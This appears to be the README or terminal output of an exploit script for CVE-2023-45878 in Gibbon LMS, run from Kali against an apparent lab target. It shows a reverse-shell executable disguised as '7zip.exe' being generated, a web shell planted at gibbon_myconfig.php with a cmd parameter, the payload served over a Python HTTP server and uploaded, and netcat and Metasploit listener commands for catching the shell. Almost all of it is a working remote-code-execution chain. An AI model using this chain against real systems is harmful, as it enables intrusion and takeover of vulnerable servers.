 ┌──(kali㉿kali)-[~/CVE-2023-45878_to_RCE]
└─$ ./CVE-2023-45878.sh 10.10.14.67 4444 10.10.11.60:80
Generating TCP reverse shell
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: 7zip.exe
TCP reverse shell generated: 7zip.exe
Spawining a webshell on the target
Shell available at http://10.10.11.60:80/Gibbon-LMS/gibbon_myconfig.php?cmd=whoami
Python http.server started on port 80 - PID: 568454
10.10.11.60 - - [15/Apr/2025 06:59:28] "GET /7zip.exe HTTP/1.1" 200 -
Reverse shell uploaded
./CVE-2023-45878.sh: line 48: 568454 Killed                  python -m http.server $py_http_srv_port > /dev/null
Start a listener on port 4444, press ENTER when you are ready to execute the reverse shell on the target.
Netcat: nc -lnvp 4444
Msfconsole:  use exploit/multi/handler; set lhost 10.10.14.67; set lport 4444; run